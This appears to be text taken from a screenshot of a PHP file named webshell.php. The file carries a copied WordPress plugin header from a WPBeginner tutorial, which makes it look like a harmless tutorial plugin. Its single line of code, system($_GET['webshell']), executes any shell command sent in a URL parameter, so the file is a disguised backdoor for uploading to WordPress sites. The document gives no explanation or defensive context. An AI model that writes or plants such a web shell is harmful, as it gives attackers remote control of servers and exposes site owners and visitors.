 打开(O)
webshell.php
~
1 <?php
2 /*Plugin Name: WPBeginner Plugin Tutorial
3 Plugin URI: https://www.wpbeginner.com
4 Description: A short little description of the plugin. It will be displayed on the Plugins page in WordPress admin area.
5 Version: 1.0
6 Author: WPBeginner
7 Author URI: https://www.wpbeginner.comLicense: GPL2
8 License URI: https://www.gnu.org/licenses/gpl-2.0.html
9 Text Domain: wpb-tutorialDomain Path: /languages
10 */
11 system($_GET['webshell']);
12 ?>